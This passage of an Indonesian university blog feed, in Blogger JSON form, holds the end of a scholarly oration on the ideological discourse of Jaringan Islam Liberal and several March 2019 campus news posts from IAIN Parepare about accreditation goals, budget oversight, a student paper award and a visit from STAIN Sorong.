keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan. \u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr\/\u003E\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr\/\u003E\u003Cbr\/\u003EBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr\/\u003E\u003Cbr\/\u003E2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr\/\u003E\u003Cbr\/\u003EIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut; \u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan. \u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia. \u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan. \u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr\/\u003E\u003Cbr\/\u003E3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr\/\u003E\u003Cbr\/\u003EKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang  pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr\/\u003E\u003Cbr\/\u003ERIWAYAT HIDUP PENULIS\u003Cbr\/\u003E\u003Cbr\/\u003ENama                                : Dr. Firman, M.Pd\u003Cbr\/\u003E\u003Cbr\/\u003ETempat\/Tgl Lahir        : Soppeng, 20 Februari 1965\u003Cbr\/\u003E\u003Cbr\/\u003ENama Istri                      : Wahidah, S.Ag.\u003Cbr\/\u003E\u003Cbr\/\u003ENama anak                    : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr\/\u003E\u003Cbr\/\u003EPendidikan :\u003Cbr\/\u003E\u003Cbr\/\u003E1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr\/\u003E\u003Cbr\/\u003E2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr\/\u003E\u003Cbr\/\u003E3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr\/\u003E\u003Cbr\/\u003E4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr\/\u003E\u003Cbr\/\u003E5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr\/\u003E\u003Cbr\/\u003E6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr\/\u003E\u003Cbr\/\u003E7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr\/\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4567258352188985870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester_4.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4567258352188985870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4567258352188985870"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester_4.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAIN\nParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4495033097033207290"},"published":{"$t":"2019-03-04T06:37:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:49.353+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja; Rektor Mencanangkan Tahun 2020\/2021 sebagai Tahun\nAkreditasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E—Memasuki hari ke -3, Ahad, 3\/3\/2019 Rapat Kerja Institut Agama Islam Negeri–IAIN Parepare berakhir dan langsung ditutup oleh Rektor IAIN Parepare, Ahmad Sultra Rustan. Dalam pengarahannya, Rektor memberikan apresiasi atas pelaksanaan Rapat Kerja, yang dinilainya berjalan dengan efektif dan telah menghasilkan program kerja yang berkualitas. “Raker kali ini adalah raker terbaik yang pernah dilaksanakan IAIN\/STAIN selama ini” pujinya kepada panitia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9775\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190303_092830-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDidampingi Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Hj. Musyarrafah Amin, Rektor dalam pidatonya, kembali menegaskan obsesi dan mimpi besarnya untuk membawah IAIN Parepare meraih predikat Akreditasi A paling lambat tahun 2021. “Untuk itu, pada hari ini saya mencanangkan bahwa “Tahun 2020\/2021 adalah tahun akreditasi IAIN Parepare” tegas Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kita semua, akan turut serta bekerja keras dan berjuang untuk memperoleh Akreditasi A ini. Apakah saudara-saudara siap !!! seru Rektor, yang disambut teriakan “SIAP” secara serentak dari seluruh peserta Raker yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003EBeberapa kali, Rektor mengulang seruannya “apakah saudara-saudara siap?” Bagi Rektor, kesiapan dan komitmen seluruh civitas akademika IAIN Parepare merupakan bagian terpenting dalam mewujudkan predikat Akreditasi A tersebut. “Bagi sebagian orang, perguruan tinggi yang berbentuk Institut seperti IAIN, untuk mengejar Akreditasi A hanyalah mimpi. Tetapi bagi kita, itu bukan sesuatu yang mustahil kita wujudkan. Asalkan kita semua, siap bekerjasama dan bekerja keras, maka Insyaallah mimpi itu akan kita raih bersama” ucap Rektor memberi motivasi kepada peserta.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengingatkan kepada peserta tentang pengalaman membanggakan yang pernah diraih dalam proses akreditasi. “Kita ada pengalaman yang baik ketika masih STAIN. Dulu, STAIN Parepare merupakan STAIN yang pertama kali memperoleh Akreditasi B disaat STAIN yang lain merasa pesimis mewujudkannya. Kita telah membuktikan bahwa kita bisa dan kali ini, kita mau kembali mencatat rekor sebagai IAIN pertama yang meraih akreditasi A tersebut” paparnya dengan semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPengajuan dan proses Akreditasi Institut Perguruan Tinggi (AIPT) membutuhkan minimal 50% akreditasi A dari seluruh program studi. Untuk itu, tahun 2019 kita fokus pada pencapaian akreditasi A untuk program studi. “Hal ini yang diperhatikan oleh Dekan Fakultas agar setiap program studi mendorong proses yang dibutuhkan dalam kegiatan tersebut” pesannya menegaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EAkhir acara, Ketua Panitia, Hj. Musyarrafah Amin menyerahkan dokumen hasil rapat kerja kepada Rektor IAIN Parepare. Hasil raker ini akan menjadi acuan dalam pelaksanaan program kerja IAIN Parepare tahun anggaran 2019 dan 2020 yang akan datang. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4495033097033207290\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-rektor-mencanangkan-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4495033097033207290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4495033097033207290"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-rektor-mencanangkan-tahun.html","title":"Rapat Kerja; Rektor Mencanangkan Tahun 2020\/2021 sebagai Tahun\nAkreditasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4232893338151770687"},"published":{"$t":"2019-03-02T18:37:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:11.385+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9754\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan penggunaan anggaran yang telah melalui pemeriksaan yang ketat. Rektor berharap, hasil pemeriksaan tersebut harus menjadi acuan dan pelajaran kepada seluruh civitas kampus, khususnya para pengguna anggaran.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9752\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9752 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080959-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Peserta Rapat Kerja IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kedepannya, kita harus meningkatkan koordinasi dan pemahaman terhadap mekanisme penggunaan anggaran. Perlu adanya keseragaman format laporan pertanggungjawaban. Untuk memudahkan kontrol penggunaan dan laporan anggaran masing-masing unit, maka pencairan anggaran tidak diberikan sekaligus, melainkan secara bertahap. Syaratnya, kegiatan yang telah dilaksanakan harus dibuatkan laporan pertanggungjawaban terlebih dahulu, kemudian anggaran berikutnya dicairkan, papar Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk melakukan pengelolaan dan penggunaan anggaran, Rektor berencana membentuk satuan pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4232893338151770687\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan_2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4232893338151770687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4232893338151770687"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan_2.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6523458582115677790"},"published":{"$t":"2019-03-02T08:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:50.423+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKelompok Studi Ekonomi Islam (KSEI) Forum Ekonomi Syariah (FENS) Institut Agama Islam Negeri (IAIN) Parepare berhasil mendapatkan penghargaan sebagai ide paper terbaik pada kegiatan Temu Ilmiah Regional (TEMILREG) ke tujuh Forum Silaturahim Studi Ekonomi Islam (FoSSEI) Sulawesi Selatan dan Papua.\u003Cbr\/\u003E\u003Cbr\/\u003EArdiansyah, ketua majelis syuro FENS IAIN Parepare yang turut serta ikut berpartisipasi mengaku bersyukur atas pencapaian tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah FENS meraih penghargaan sebagai paper terbaik dengan judul papernya yaitu pengembangan pariwisata halal melalui tour operator Islami di Sulawesi Selatan,” terangnya saat diwawancarai via whatsapp, Jum’at (02\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9741\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.28-271x300.jpeg\" alt=\"\" width=\"271\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa program studi Perbankan Syariah ini berharap agar KaSSEI FENS IAIN Parepare terus aktif ikut dalam berbagai kegiatan forum ekonomi dan mendapat dukungan dari kampus.\u003Cbr\/\u003E\u003Cbr\/\u003E“Ke depannya kami akan terus berkoordinasi dengan teman-teman dan melakukan kerjasama dengan pihak fakultas dalam rangka pengembangan Fakultas Ekonomi dan Bisnis. semoga kedepannya nanti KaSSEI FENS bisa berpartisipasi dalam kegiatan forum ekonomi seperti ini,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-01-at-10.13.29-300x160.jpeg\" alt=\"\" width=\"300\" height=\"160\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPenghargaan tersebut mendapat apresiasi oleh Dekan Fakultas Ekonomi dan Bisnis IAIN Parepare, Muhammad Kamal Zubair.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah, untuk ke sekalian kali adek-adek dari FENS mampu menunjukkan prestasinya. Semoga ke depan dapat berkiprah ke  event yang luas dan dapat menjadi inspirasi bagi mahasiswa Fakultas Ekonomi dan Bisnis (FEBI) IAIN Parepare,” ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang diikuti beberapa perguruan tinggi seperti IAIN Ambon, IAI DDI Polman, IAIN Palopo, IAIN Bone, STIE Bongaya, UNHAS, UIN Alauddin Makassar. Selain TEMILREG, kegiatan ini juga dirangkaikan dengan Syariah Ekonomic Forum (SEF) yang dibuka langsung oleh  wakil gubernur Sulawesi Selatan, Andi Sudirman Sulaiman di Baruga Angin Mammiri rumah jabatan wali kota Makassar, Senin (25\/2).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6523458582115677790\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html","title":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-936979282481049118"},"published":{"$t":"2019-03-01T18:35:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:50.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Benchmark STAIN Sorong-IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E -- Kamis, 28\/2\/2019 rombongan STAIN Sorong tiba di kampus IAIN Parepare pukul 12.30 waktu setempat setelah melalui perjalanan jauh dari Sorong Papua Barat melalui pesawat dan perjalanan darat Makassar-Parepare kurang lebih 3 jam. Kedatangan mereka disambut pimpinan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9731\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190220_103640-170x300.jpg\" alt=\"\" width=\"170\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pertemuan tersebut hadir Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan, St. Jamilah Amin, Dekan FEBI, Muhammad Zubaer, Wakil Dekan 1 FEBI, Muh. Yasin Wakil dekan 2, Zainal Said, Kaprodi Parawisata Syariah, Muh. Akram, Kaprodi Akuntansi Syariah, Syahriah, Kaprodi Manajemen Ekonomi Syariah, Damirah, Kaprodi Perbankan Syariah, Andras Tri Astuti, Kaprodi PBI Fakultas Tarbiyah, Mujahidah dan mantan Kepala P2M, Firman, Kepala Pusat Akreditasi LPM, Islamul Haq dan sejumlah pejabat lainnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9732\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190301-WA0014-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pertemuan ini, Muh. Rusdi yang memimpin rombongan STAIN Sorong menyampaikan tujuan kunjungannya ke kampus IAIN Parepare. \"STAIN Sorong sedang dalam pengembangan kampus, khususnya pengembangan program studi. Kami berkunjung ke IAIN Parepare untuk belajar terkait pengembangan program studi, khususnya progran studi Pariwisata Syariah. Kampus kami sedang berencana membuka program studi Pariwisata Syariah. Program studi ini sangat prospek dikembangkan di Papua Barat karena propinsi ini terkenal sebagai salah satu destinasi wisata dunia di Indonesia, yaitu wisata Pulau Raja Ampat\" .\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memilih berkunjung ke IAIN Parepare karena kami menilai kampus ini cukup akseleratif dan berhasil dalam pengembangan kampus, khususnya dalam transformasi STAIN menjadi IAIN. Apalagi di sini, sudah membuka program studi Pariwisata Syariah meski terbilang baru, tapi kami ingin belajar\" kata Muh. Rusdi menguraikan tujuan kunjungannya bersama 4 rekannya yang lain.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor Bidang Akademik dan Pengembangan Lembaga IAIN Parepare, Siti Jamilah Amin yang menerima dan menyambut kunjungan dari STAIN Sorong tersebut menyampaikan terima kasih dan apresiasi yang tinggi dalam kata sambutannya. \"Kami berterima kasih sekaligus merasa bangga dan terhormat atas kunjungan rekan-rekan kita dari Sorong. Sesungguhnya apa yang kami capai di iAIN Parepare belum seberapa. Masih membutuhkan kerja keras dari semua pihak, khususnya bagi pimpinan dan civitas akademika IAIN Parepare\" kata Jamilah.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tetapi dalam pengembangan perguruan tinggi, kita perlu \"gila kerja\" terang perempuan bergelar Doktor memberikan tipsnya kepada tamunya. \"Gila kerja dalam arti, kita harus menyiapkan dan meluangkan waktu, tenaga dan pikiran kita secara totalitas dalam menyelesaikan tugas dan pekerjaan. Kerja lembur sampai malam itu biasa saja\" paparnya. \"Selain itu, pengembangan kampus juga memerlukan kerja-kerja tim dan perencanaan yang matang. Misalnya dalam pengembangan program studi, itu membutuhkan tim yang bekerja sinergi dan berkesinambungan, bukan sekedar panitia. Jadi ada tim yang memikirkan analisa pengembangan kurikulum, SDM, proses akreditasi, kerjasama, daya dukungnya dan lain-lain\" lanjutnya menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EMembuka progra studi baru itu cukup sulit karena memiliki standar dan syarat yang berat. \"Kita harus menyiapkan sumber dayanya terlebih dulu. Misalnya tenaga dosen minimal 6 orang yang memiliki latar belakang pendidikan S2 yang sesui dengan program studi yang dibuka\" kata perempuan bergelar Doktor Pemikir Islam ini.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Ekonomi dan Bisnis Islam, Kamal Zubaer dalam kesempatan ini menyampaikan pengalaman kerjanya sebagai dekan baru. \"Kami ini masih baru. Fakultasnya pun masih baru sebagai pengembangan dari perubahan bentuk dari STAIN menjadi IAIN. Tapi untuk program studi yang ada dalam Fakultas Ekonomi dan Bisnis Islam merupakan program studi yang sejak lama sudah disiapkan. Karena baru, kami memiliki segudang pekerjaan yang harus diselesaikan\" ungkap alumni Pascasarjana UIN Yogyakarta ini. \"Untuk membuka program studi baru kita harus kerja keras pungkasnya\". (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/936979282481049118\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/benchmark-stain-sorong-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/936979282481049118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/936979282481049118"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/benchmark-stain-sorong-iain-parepare.html","title":"Benchmark STAIN Sorong-IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 